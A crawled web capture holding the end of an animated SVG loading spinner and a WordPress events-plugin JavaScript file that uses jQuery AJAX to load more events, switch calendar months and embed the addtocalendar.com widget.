    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.7777777777777778s" repeatCount="indefinite"></animate>
  </rect>
</g><g transform="rotate(80 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate>
  </rect>
</g><g transform="rotate(120 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5555555555555556s" repeatCount="indefinite"></animate>
  </rect>
</g><g transform="rotate(160 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4444444444444444s" repeatCount="indefinite"></animate>
  </rect>
</g><g transform="rotate(200 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate>
  </rect>
</g><g transform="rotate(240 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.2222222222222222s" repeatCount="indefinite"></animate>
  </rect>
</g><g transform="rotate(280 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.1111111111111111s" repeatCount="indefinite"></animate>
  </rect>
</g><g transform="rotate(320 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate>
  </rect>
</g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.gsnv.org/wp-content/plugins/d4-events-master/js/d4events.js?ver=3.5.1
body_size: 1192
content:
(function($) {

	function d4events_loadmore(element,testing) {
		
		var calwrapper = $(element).parents('.events-data-wrapper');

		$(element).html('Loading...');
		$(calwrapper).addClass('d4events-loadingmore');		
		
		var last_event = $(calwrapper).find('.event-single').last();
		var lastdate = $(last_event).attr('data-event_date');
		console.log(lastdate);
		var last_event_id = $(last_event).attr('data-event_id');

		var terms = $(calwrapper).attr('data-terms');
		var taxonomy = $(calwrapper).attr('data-taxonomy');
		var tax_field = $(calwrapper).attr('data-tax_field');
		var exclude_terms = $(calwrapper).attr('data-exclude_terms');
		var style = $(calwrapper).attr('data-style');
		var links = $(calwrapper).attr('data-links');
		var range = $(calwrapper).attr('data-range');
		var excluded_ids = [];

		//create an array of event ids for events that are non-repeating. these events are then omitted from any "loadmore" functionality as they only need to be displayed once.
		$(calwrapper).children('div[data-event_id]').each(function() {
			if(! $(this).attr('data-event_repeating')) {
				excluded_ids.push($(this).attr('data-event_id'));
			}
		});

		console.log(excluded_ids);

		$.post(
		    ajax_object.ajaxurl, 
		    {
		        'action': 'loadmore',
		        'lastdate': lastdate,
		        'terms': terms,
		        'taxonomy': taxonomy,
		        'tax_field': tax_field,
		        'exclude_terms': exclude_terms,
		        'style': style,
		        'range': range,
		        'links': links,
		        'excluded_ids': excluded_ids,
		    }, 
		    function(response){
		    	$(calwrapper).removeClass('d4events-loadingmore');
		    	$(element).html('Load More Events');
		    	if(!testing) {
		    		$(element).remove();
		    		$(calwrapper).append(response);
		    	}
		    	console.log(response);		    	
		    	if(response != '') {
		    		$(calwrapper).addClass('show-loadmore');
		    	} else {
		    		$(element).addClass('no-loadmore').html('No more events to load');
		    	}
		    }
		);
	}

	$(document).on('click', '.d4events-loadmore', function() {
		d4events_loadmore($(this),false);
	});

	$(document).ready(function() {
		$('.d4events-loadmore').each(function() {
			d4events_loadmore($(this),true);
		});
	});

})( jQuery );

jQuery(document).ready(function($) {
	$(document).on('click', '.cal-change-button', function() {
		var month = $('.d4-event-calendar').attr('data-month');
		var year = $('.d4-event-calendar').attr('data-year');
		var terms = $('.d4-event-calendar').attr('data-terms');
		var taxonomy = $('.d4-event-calendar').attr('data-taxonomy');
		var tax_field = $('.d4-event-calendar').attr('data-tax_field');
		var exclude_terms = $('.d4-event-calendar').attr('data-exclude_terms');
		var links = $('.d4-event-calendar').attr('data-links');
		var change = $(this).attr('data-change');

		console.log(month);		
		
		$.post(
		    ajax_object.ajaxurl, 
		    {
		        'action': 'cal_change',
		        'month':   month,
		        'year': year,
		        'terms': terms,
		        'taxonomy': taxonomy,
		        'tax_field': tax_field,
		        'exclude_terms': exclude_terms,
		        'change': change,
		        'links' : links,
		    }, 
		    function(response){
		    	$('.events-data-wrapper').html(response);
		    }
		);
	});

(function () {
            if (window.addtocalendar)if(typeof window.addtocalendar.start == "function")return;
            if (window.ifaddtocalendar == undefined) { window.ifaddtocalendar = 1;
                var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript';s.charset = 'UTF-8';s.async = true;
                s.src = ('https:' == window.location.protocol ? 'https' : 'http')+'://addtocalendar.com/atc/1.5/atc.min.js';
                var h = d[g]('body')[0];h.appendChild(s); }})();
});